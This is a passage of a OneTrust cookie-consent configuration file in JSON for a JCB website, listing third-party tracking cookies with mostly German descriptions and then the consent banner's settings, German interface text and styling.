cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","thirdPartyDescription":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","thirdPartyDescription":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","thirdPartyDescription":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Dieses Cookie enthält Informationen darüber, wie der Endbenutzer die Website nutzt, und jede Werbung, die der Endbenutzer vor dem Besuch der website gesehen haben könnte.","thirdPartyDescription":"Dieses Cookie enthält Informationen darüber, wie der Endbenutzer die Website nutzt, und jede Werbung, die der Endbenutzer vor dem Besuch der website gesehen haben könnte.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Dies ist ein Microsoft MSN 1st Party-Cookie, das wir verwenden, um die Nutzung der Website für interne Analysen zu messen.","thirdPartyDescription":"Dies ist ein Microsoft MSN 1st Party-Cookie, das wir verwenden, um die Nutzung der Website für interne Analysen zu messen.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Diese Domain gehört Signal Inc., einem US-amerikanischen Marketing-Technologieunternehmen.","thirdPartyDescription":"Diese Domain gehört Signal Inc., einem US-amerikanischen Marketing-Technologieunternehmen.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"befe8b38-2c62-48aa-850c-4cafc7bc37ce","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies werden von einer Reihe von Social Media-Diensten gesetzt, die wir auf der Website verwenden, damit Sie unsere Inhalte mit Ihren Freunden und Netzwerken teilen können. Diese Cookies sind in der Lage, Ihren Browser über andere Websites hinweg zu verfolgen und ein Profil Ihrer Interessen zu erstellen. Dies kann sich auf Inhalte und Nachrichten auswirken, die Sie auf anderen Websites sehen. Wenn Sie diese Cookies nicht zulassen, können Sie diese Freigabetools möglicherweise nicht verwenden oder sehen.","GroupDescriptionOTT":"Diese Cookies werden von einer Reihe von Social Media-Diensten gesetzt, die wir auf der Website verwenden, damit Sie unsere Inhalte mit Ihren Freunden und Netzwerken teilen können. Diese Cookies sind in der Lage, Ihren Browser über andere Websites hinweg zu verfolgen und ein Profil Ihrer Interessen zu erstellen. Dies kann sich auf Inhalte und Nachrichten auswirken, die Sie auf anderen Websites sehen. Wenn Sie diese Cookies nicht zulassen, können Sie diese Freigabetools möglicherweise nicht verwenden oder sehen.","GroupNameMobile":"Social-Media-Cookies","GroupNameOTT":"Social-Media-Cookies","GroupName":"Social-Media-Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"fe2daeef-2ea4-4982-afe4-8ecb70326358","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"de"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Sitzung","LifespanDurationText":"","CloseText":"Präferenzzentrum schließen","BannerCloseButtonText":"Schließen","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Erstanbieter-Cookies","PCViewCookiesText":"Cookies anzeigen","PCenterBackText":"Zurück zum Einstellungscenter","PCenterVendorsListText":"Lieferantenliste","PCenterViewPrivacyPolicyText":"Datenschutzerklärung anzeigen","PCenterClearFiltersText":"Filter zurücksetzen","PCenterApplyFiltersText":"Anwenden","PCenterAllowAllConsentText":"Alle Einwilligungen zulassen","PCenterCookiesListText":"Cookie-Liste","PCenterCancelFiltersText":"Abbrechen","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Aktiv","PCInactiveText":"Inaktiv","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Alle Lieferanten auswählen","PCenterFilterText":"Filtern","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB-Anbieter","PCIllusText":"Illustrationen","PCGoogleVendorsText":"Google-Anbieter","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Andere Anbieter","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Angaben zum Anbieter","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lebensdauer","PCenterVendorListDisclosure":"Hinweis zur Gerätespeicherung","PCenterVendorListNonCookieUsage":"Dieser Anbieter verwendet neben Cookies auch andere Methoden zum Speichern von oder Zugreifen auf Informationen.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Bezeichner","PCenterVendorListStorageType":"Typ","PCenterVendorListStoragePurposes":"Zwecke","PCenterVendorListStorageDomain":"Domäne","PCVLSDomainsUsed":"Domänen in Gebrauch","PCVLSUse":"Verwendung","PCenterVendorListLifespanDay":"Tag","PCenterVendorListLifespanDays":"Tage","PCenterVendorListLifespanMonth":"Monat","PCenterVendorListLifespanMonths":"Monate","PCLifeSpanYr":"Jahr","PCLifeSpanYrs":"Jahre","PCLifeSpanSecs":"Einige Sekunden","PCLifeSpanWk":"Woche","PCLifeSpanWks":"Wochen","PCCookiePolicyText":"Datenschutzerklärung anzeigen","BShowSaveBtn":true,"BSaveBtnText":"Auswahl speichern","CookieFirstPartyText":"Erstanbieter","CookieThirdPartyText":"Drittanbieter","PCCookiePolicyLinkScreenReader":"Weitere Informationen zum Datenschutz, wird in neuer registerkarte geöffnet","PCLogoScreenReader":"Firmenlogo","BnrLogoAria":"Firmenlogo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Fortfahren ohne Akzeptieren","PCCloseButtonType":"Icon","PCContinueText":"Fortfahren ohne Akzeptieren","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Zulassen","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Datenschutzerklärung anzeigen","PCIABVendorLegIntClaimText":"Inanspruchnahme berechtigter Interessen anzeigen","PCOpensCookiesDetailsAlert":"Mit der Schaltfläche „Cookie-Details“ wird das Menü „Cookie-Liste“ geöffnet","PCOpensVendorDetailsAlert":"Mit der Schaltfläche „IAB-Anbieterdetails“ wird das Menü „Anbieterliste“ geöffnet","AriaOpenPreferences":"Präferenzen öffnen","AriaClosePreferences":"Präferenzen schließen","AriaPrivacy":"Datenschutz","AriaDescribedBy":"Die Verarbeitung ist erforderlich, die Auswahl ist immer aktiviert.","BCookiePolicyLinkScreenReader":"Weitere Informationen zum Datenschutz, wird in neuer registerkarte geöffnet","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Anbieter suchen","PCenterCookieListSearch":"Suchen ...","PCenterLegitInterestText":"Berechtigtes Interesse","PCenterLegIntColumnHeader":"Berechtigtes Interesse","PCenterConsentText":"Einwilligung","PCenterVendorListFilterAria":"Filter","PCenterCookieListFilterAria":"Filter","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Angewandt","PCenterFilterClearedAria":"Filter gelöscht","PCenterVendorListScreenReader":"Mit der Schaltfläche „Lieferantendetails“ wird das Menü „Lieferantenliste“ geöffnet","PCenterCookieSearchAriaLabel":"Suche in Cookie-Listen","PCenterVendorSearchAriaLabel":"Suche nach Lieferantenlisten","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Rechtliche Informationen, wird in neuer registerkarte geöffnet","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"stimmte mit keinem der Hosts überein","PCVendorNotFound":"stimmte mit keinem der Lieferanten überein","PCTechNotFound":"stimmte mit keiner der Technologien überein","PCTrackingTechTitle":"Technologieliste","PCTechDetailsText":"Liste der Technologien","PCTechDetailsAriaLabel":"Die Schaltfläche „Technologieliste“ öffnet das Menü „Tracking-Technologieliste“.","PCShowTrackingTech":false,"PCCookiesLabel":"Kekse","PCLocalStorageLabel":"Lokale Speicher[s]","PCSessionStorageLabel":"Sitzungsspeicher[e]","PCLocalStorageDurationText":"Dauerhaft","PCSessionStorageDurationText":"Sitzung","BRegionAriaLabel":"Cookie-Banner","PCRegionAriaLabel":"Präferenzzentrum","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Datendeklaration","PCVListDataRetentionText":"Datenaufbewahrung","PCVListStdRetentionText":"Standardaufbewahrung","PCVendorsCountText":"[VENDOR_NUMBER] Lieferanten können diesen Zweck nutzen","PCVendorsCountFeatureText":"[VENDOR_NUMBER] Partner können diese Funktion nutzen","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] Partner können diese Sonderfunktion nutzen","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] Partner können diesen Sonderzweck nutzen","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"E-Mail","PCRequireSignatureHeaderText":"Genehmigung erforderlich","PCRequireSignatureHeaderDesc":"Eine zusätzliche Einverständniserklärung ist aus folgendem Grund erforderlich:","PCRequireSignatureConfirmBtnText":"Bestätigen","PCRequireSignatureRejectBtnText":"Ablehnen","PCRequireSignatureHelpText":"Dieses Feld ist für die Einwilligung in diese Kategorie erforderlich.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie-Listenfilter","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Filter anwenden","PCenterCancelFilterAriaLabel":"Filteranwendung abbrechen","PCenterClearFiltersAriaLabel":"Filter löschen","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"Cookie-Kategorien","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"Einwilligungszwecke","BFeaturesText":"Funktionen","BLegitimateInterestPurposesText":"Zwecke der berechtigten Interessen","BSpecialFeaturesText":"Sonderfunktionen","BSpecialPurposesText":"Besondere Zwecke","BConsentText":"Einwilligung","BLegitInterestText":"Berechtigtes Interesse","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Dauer","PCCListType":"Art","PCCListCategory":"Kategorie","PCCListDescription":"Beschreibung","PCDialogClose":"Dialogfeld geschlossen","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie-Einstellungen","Sync":{"Title":"Cookie-Präferenzen","TitleAlign":"left","TitleColor":"#696969","Desc":"Wird synchronisiert ...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Schließen","ShowIcon":true},"Complete":{"Title":"Cookie-Präferenzen","TitleAlign":"left","TitleColor":"#696969","Desc":"Synchronisiert","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Schließen","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}